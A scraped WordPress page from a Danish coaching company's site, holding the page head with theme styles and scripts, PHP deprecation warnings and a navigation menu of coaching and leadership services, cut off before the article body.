

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/01/04/elements-for-admission-essays-the-options/
body_size: 17471
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Elements For Admission Essays &#8211; The Options &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F01%2F04%2Felements-for-admission-essays-the-options%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F01%2F04%2Felements-for-admission-essays-the-options%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/4966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/01/04/elements-for-admission-essays-the-options/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=4966' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4966 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
